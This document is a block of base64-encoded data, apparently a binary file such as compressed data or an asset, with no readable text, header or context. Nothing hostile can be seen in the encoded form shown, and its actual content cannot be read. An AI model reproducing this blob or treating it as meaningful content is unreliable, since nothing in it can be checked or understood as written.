SBqzRnAZta+4H4UEnIugiWP5EHEjvsN3aLgMl6nhLzzmJyeI3xOq7vGWME7FHaKcYBwuOL06XnR+
ddDoNARiRNTrI7YUMUes6HdHElDvDiSdXxw+RBFtGNk8VWLXqEOzM3VInuWJJmyA4ypcqXEIDDEj
4hxwuS4F3IpHqOaFx+DwG57DcTgP3+E23IbjcBuZLH9x4dnsC1FR0ozln5c9zhKmmQKL2if4yKgl
4CWgkSSXgkSCZH59ePi0DBLW9PAErnPTiGAn5A/HTcUdn52QPx4/LYOEOU+V3HG6OpHbZG0yx/nY
YzITvMODJIsqaIZTEJAxjJNgyKKiaXG5B1H8wtARd4rp4UQ8h//wG07DaWA4zAt/meEzXCbLX2L4
DH/hMZzzGl7DcfhOlohrTTXICrZ5AY1Q/NIa08DANwaAllMMS5rphQ2haRjExOZXCCsnY5DJTkdY
Sk9LIWBNRx6Vm2AbNDoRZ+ToBN+Q0enlgQLUu8OFJ6INF5zfGy86xTVIcD7OEKUk/cE3COSAWcOY
ytcOEbAE/odhiosZMMCfZoRiOOcuWZ7lLzi8h7eJOcAw9rEhcLzAdm6MhayPpXBoG2sRg+xhgJ1Z
CERK52EPJZvfGy00vTpebHp3oND04pjBKaaRYlN8Y5WTMcfnZiKOVM5EHKydiDRoeHIeAfz8NPLH
6aEJXGYBTdQmh0DpKlqR0t/GWsQUjEN8BTl5pMDnJCzgUDRBnIbbcBgew124S5a/uLjkcB++w4F4
Dc954TKccxdOw294EA4T5xDhCqkG5wW68QDGMr1MMCn5ohABpVxy+LhkAD2ySQD8ZusTuc3EHp+a
Xh4lMg9zsNAE6xgBSgkk0dKFFbTPSSHiS8MdMjALfczYROThuhnWwYrpvYFjU2zD9fNDE7lIJlhs
tvER7eF4i+w31qIVIqJ4ga9lTXEGPUQ8iOdwnawM1+EzvMdlhufwGU7DYbhMlnPOOc/yF84555xz
zrkLh+EyvIbf8BqOw2P4DM/yFz7DbzgO5+E+3IhHFUXxOLMIYmMqGjq9sZ2Wfk5sWAIyoeHZ2cQP
fEAAZMckCHhHKQDooZFDGjEJYXVseneg0Pz2IKH5zVEiE0yjReb3hgrN740Ym4g2TGyKb6xuJuJI
5WTE8bm5yKNz0/FGp6bjDc1bTGU5dTl0ztuc1paW1hZTFlWV1VRVltaWFFUVm1YaWpcV1RZVldWV
FJcWFZcUW1saltTWGhaWFBaa1RYbmlaaFRbVFlWb2hXXlVqaVBabFZfUFVYWltQWmtWaFFYVV1oW
2lrV1hYTltUUHgcuLa0tpqquLCazp5wHe3leZlRVG7yimB4wJTDDMqMyy2MDROMQxeSA6cIGmUOH
ugHa292cV1abGleWldZVVVpbltRWVxWXlJUWG5bUGhWWlhRaWlYa1VXV2oUNsoy2h3bBD03L5oZG
t4EJy2qDF9uanRpcndyAKUFbFdZWWtuamhbampoUl1ZXl1SWlhWWFNcVGpaUFlsWFxrblloU0xwa
ltUUlVhOHtueHppWQ52Dtod2Ya3u6+lp3ECF/6H0SxAC8mfJ2KyfQizK+K3NMn5uNIIQk3NYk9be
IcprF4tygisByqsWKHKwx9y5EWkSWhiCSiOBfoEy/+oEKyLnBS4o5wOsjgZKGzvRpeE/sLropUpE
Ko16byFKQfsI9FAJFPEDUQJ+nUa7jhOuq3sq+2YnEI8LUFDSR53eEI1SIiRtoMfB3wPJl8DDow3l
ofE7tSp+yT/6wRFTbgckqv8qBiedROrtWfxT8kS0gSQBPxAl4IIQk56BiUmvVQAozVXjs6ZqkUlX
FZBJX8XIpFFEdqwCMHnEfh/H8K7Hke/qxWZdxcJyRWV/emX8RJeG/6jTW8Xix1HQ8yjq5XzvjkAN
oV4Z/9CmoBfKDOxMpeG/IMWjf1pt/ECUf3booc8j36fpm+s4XzvPdBoW6vz7QJKAQpWF/gj0sB9I
TbSfUh2JMgftBSEmfVaLzL9gRKRtQ1jncxLvuhIp4ndqXZThW6trAut6DlgPKPLvR4Vw9EykYjsn
bPdh4NJoLm/LuDZsLOaujT4CLbQXiIgs8iT8N+A5jzTq9UuoiP4n0u/rLOrVN4F3X4n0+5lKvzeP
mO/G8dL9H0i/v0BE5IdSjexLpWEkUcM/xAlo34DpvI1hnDfgCsaSkdmfVBl/DSBdDeFcrVSa2LFs
dMpaOD5lBzxI5agQlTNTamI/6vz+o1FvJ+IspGqRSW/pAJWZVMVe5u9NdonrYzKFavTOol7foqHZ
JfQgratUaB5pgu0nV8fOZJroiSwN/ZCmoA+qHKybUhHtpVKx74nU8zKAbfKL3s2NAVSTnVoXPVWL
TJpLx6hMlSKzVgINF20SHt4dgRbaCDw0/qTQ70/ln9UMzZnLxyg3ApFTIk1C34QaZipVXDJF9HHs
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
